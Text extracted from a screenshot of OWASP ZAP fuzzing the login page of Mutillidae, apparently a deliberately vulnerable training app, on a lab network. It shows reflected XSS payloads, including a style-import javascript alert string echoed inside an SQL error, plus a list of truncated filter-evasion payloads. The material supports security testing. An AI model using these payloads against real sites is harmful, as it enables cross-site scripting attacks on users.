 ZAP File Edit View Analyse Relatório Ferramentas Import Online Ajuda 31% sex 13:01
Untitled Session - OWASP ZAP 2.9.0
Standard Mode
Sites
Quick Start Petição Resposta
Header: Text Corpo: Text
Contextos
Contexto Padrão
Sites
https://safebrowsing.googleapis.com
http://detectportal.firefox.com
https://firefox.settings.services.mozilla.com
https://classify-client.services.mozilla.com
https://normandy.cdn.mozilla.net
http://172.16.161.137
GET:mutillidae
mutillidae
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 11:42:49 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=97
Connection: Keep-Alive
Content-Type: text/html
<tr>
<td class="error-label">Diagnostic Information
</td><td class="error-detail">SELECT * FROM accounts WHERE
username='<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>'
AND password='adminpass'</td>
</tr>
Histórico Search Alertas Output Scan Ativo Fuzzer
New Fuzzer Progresso: 2: HTTP - http://172.16...?page=login.php 100% Current fuzzers: 0
Messages Sent: 24 Errors: 0 Show Errors Exportar
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
13 Fuzzed 200 OK 576 ms 348 bytes 27.753 bytes Reflected <STYLE>@import'h...
14 Fuzzed 200 OK 580 ms 359 bytes 25.495 bytes <STYLE>BODY{-m...
15 Fuzzed 200 OK 583 ms 348 bytes 27.729 bytes Reflected <STYLE TYPE="tex...
16 Fuzzed 200 OK 562 ms 348 bytes 27.784 bytes Reflected <STYLE>.XSS{back...
17 Fuzzed 200 OK 535 ms 348 bytes 27.752 bytes Reflected <STYLE>@im\port'...
18 Fuzzed 200 OK 464 ms 348 bytes 27.721 bytes Reflected <IMG STYLE="xss:...
19 Fuzzed 200 OK 608 ms 348 bytes 27.853 bytes Reflected <xml id=i><x><c...
20 Fuzzed 200 OK 613 ms 348 bytes 27.855 bytes Reflected <xml id="xss"><i...
21 Fuzzed 200 OK 603 ms 348 bytes 27.917 bytes Reflected ?xml:namespace pref
22 Fuzzed 200 OK 591 ms 359 bytes 25.495 bytes <html xmlns:xss>...
23 Fuzzed 200 OK 577 ms 359 bytes 25.495 bytes <xml src="httP://h...
24 Fuzzed 200 OK 400 ms 348 bytes 27.854 bytes Reflected <?xml version="1....
Alerts 4 3 7 2 Primary Proxy: localhost:8080 Scans atuais 0 0 0 0 0 0 0 0